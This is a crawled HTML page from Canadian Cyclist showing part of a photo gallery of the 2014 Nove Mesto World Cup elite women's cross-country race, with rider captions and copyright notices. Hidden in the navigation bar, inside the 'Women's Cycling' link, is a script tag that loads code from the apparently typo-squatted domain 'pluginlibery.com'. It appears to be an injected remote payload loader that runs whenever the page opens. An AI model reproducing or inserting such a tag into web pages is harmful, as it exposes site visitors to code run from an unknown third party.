

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/photos.php?cc_event_id=441&cc_event_subcategory_id=402652
body_size: 7598
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Photo Galleries</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
    <script src="/js/lightbox.js"></script>
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
	<script type="text/javascript" src="/js/prototype.js"></script>
	<script type="text/javascript" src="/js/scriptaculous.js?load=effects,builder"></script>
	<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/custom.css">
	<link rel="stylesheet" type="text/css" href="/css/lightbox.css">


<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9"><a href="out.php?id=1556" target="_blank"><img src="/banners/2022MTBWCH_ADSC6556_728.jpg" border="0" alt="Photo Galleries 3 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
		<nav class="navbar navbar-default navbar-static-top">   
		<ul class="nav navbar-nav">
			<li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>	    </ul>
		<ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>          </ul>
        </li>
      </ul>
</nav>

</div>
</div>

<div class="row gutter-10">
	<div class="col-md-2"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	
					
					
					
						
	<!-- Content -->
	
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="photos.php" class="whitelink">Photos</a></h3>
	  </div>
	  <div class="panel-body">
					<p><br /><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><h3>Photos</h3><tr><td colspan="6" align="center"><h3>Nove Mesto World Cup: Elite Women XC</h3></td></tr><div class="row"><h3 class="page-header"> Photos</h3><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_ADSC5543.jpg" class="thumbnail"  title="Start 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Start 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_ADSC5543.jpg" alt="Start 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_ADSC5546.jpg" class="thumbnail"  title="Start 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Start 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_ADSC5546.jpg" alt="Start 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_ADSC5549.jpg" class="thumbnail"  title="Jolanda Neff (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Jolanda Neff (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_ADSC5549.jpg" alt="Jolanda Neff (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_ADSC5551.jpg" class="thumbnail"  title="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_ADSC5551.jpg" alt="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5571.jpg" class="thumbnail"  title="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5571.jpg" alt="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5572.jpg" class="thumbnail"  title="Alexandra Engen (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Alexandra Engen (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5572.jpg" alt="Alexandra Engen (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5574.jpg" class="thumbnail"  title="Jolanda Neff (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Jolanda Neff (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5574.jpg" alt="Jolanda Neff (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5578.jpg" class="thumbnail"  title="Annika Langvad (Specialized Racing XC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Annika Langvad (Specialized Racing XC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5578.jpg" alt="Annika Langvad (Specialized Racing XC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5584.jpg" class="thumbnail"  title="Sabine Spitz (Sabine Spitz Haibike Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Sabine Spitz (Sabine Spitz Haibike Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5584.jpg" alt="Sabine Spitz (Sabine Spitz Haibike Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5586.jpg" class="thumbnail"  title="Maja Wloszczowska (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Maja Wloszczowska (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5586.jpg" alt="Maja Wloszczowska (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5589.jpg" class="thumbnail"  title="Tanja Zakelj (Unior Tools Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Tanja Zakelj (Unior Tools Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5589.jpg" alt="Tanja Zakelj (Unior Tools Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5592.jpg" class="thumbnail"  title="Katrin Leumann (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Katrin Leumann (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5592.jpg" alt="Katrin Leumann (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5595.jpg" class="thumbnail"  title="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5595.jpg" alt="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5597.jpg" class="thumbnail"  title="Elisabeth Osl (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Elisabeth Osl (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5597.jpg" alt="Elisabeth Osl (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5601.jpg" class="thumbnail"  title="Katerina Nash (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Katerina Nash (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5601.jpg" alt="Katerina Nash (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5607.jpg" class="thumbnail"  title="Pendrel had to deal with traffic on the start loop 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pendrel had to deal with traffic on the start loop 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5607.jpg" alt="Pendrel had to deal with traffic on the start loop 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5620.jpg" class="thumbnail"  title="Rebecca Henderson (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Rebecca Henderson (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5620.jpg" alt="Rebecca Henderson (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5635.jpg" class="thumbnail"  title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5635.jpg" alt="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5639.jpg" class="thumbnail"  title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5639.jpg" alt="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5640.jpg" class="thumbnail"  title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5640.jpg" alt="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5661.jpg" class="thumbnail"  title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5661.jpg" alt="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5663.jpg" class="thumbnail"  title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5663.jpg" alt="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5666.jpg" class="thumbnail"  title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5666.jpg" alt="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5673.jpg" class="thumbnail"  title="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5673.jpg" alt="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
